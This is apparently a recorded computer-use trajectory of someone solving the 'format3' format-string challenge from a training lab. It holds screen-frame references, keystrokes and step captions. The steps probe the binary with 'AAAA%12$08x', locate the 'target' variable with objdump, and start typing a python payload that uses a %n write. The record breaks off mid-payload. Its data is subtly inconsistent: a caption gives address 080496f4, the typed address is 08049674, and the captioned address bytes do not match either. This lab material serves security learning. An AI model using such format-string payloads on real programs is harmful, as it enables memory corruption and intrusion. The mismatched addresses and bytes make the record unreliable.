
key("ctrl+c")

Pipe the AAAA %12$08x input into ./format3, printing AAAA41414141 with target 00000000
type("| ./format")

key("Return")

mouse_move(538, 265)

Run objdump -t format3 | grep target, revealing target at 080496f4 in .bss
type("objdump -t")

type("f")

type("ormat3 | g")

type("rep tar")

type("get")

key("Return")

mouse_move(505, 282)

mouse_move(529, 291)
type("x")

Launch Kate, move its window left, and type the address 080496f4 into the new document
type("kit")

type("ka")

left_click(48, 439)

left_click(630, 372)

type("08049674")

mouse_move(159, 355)

Type the format3 python command on line 2, swapping in address bytes \xf4\x96\x49\x80 and %12$08n
type("python -c 'print \"AAAA\" + \"%12$08x\"' | ./format3")

type("xf4")
